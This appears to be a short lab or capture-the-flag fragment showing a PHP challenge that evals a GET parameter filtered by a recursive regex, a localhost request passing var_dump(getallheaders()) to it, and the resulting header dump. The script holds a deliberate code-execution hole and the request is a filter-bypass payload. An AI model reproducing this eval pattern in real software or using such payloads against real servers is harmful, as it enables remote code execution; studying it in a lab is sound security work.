 localhost:3000/php/hexo.php?code=var_dump(getallheaders());
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> array(14) { ["Host"]=> string(14) "localhost:3000" ["Connection"]=> string(10) "keep-alive" ["sec-ch-
ua"]=> string(66) ""Not/A)Brand";v="99", "Microsoft Edge";v="115", "Chromium";v="115"" ["sec-ch-ua-
mobile"]=> string(2) "?0" ["sec-ch-ua-platform"]=> string(9) ""Windows"" ["Upgrade-Insecure-
Requests"]=> string(1) "1" ["User-Agent"]=> string(130) "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.183"
["Accept"]=> string(124)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
exchange;v=b3;q=0.7" ["Sec-Fetch-Site"]=> string(4) "none" ["Sec-Fetch-Mode"]=> string(8) "navigate"
["Sec-Fetch-User"]=> string(2) "?1" ["Sec-Fetch-Dest"]=> string(8) "document" ["Accept-Encoding"]=>
string(17) "gzip, deflate, br" ["Accept-Language"]=> string(47) "zh-CN,zh;q=0.9,en;q=0.8,en-
GB;q=0.7,en-US;q=0.6" }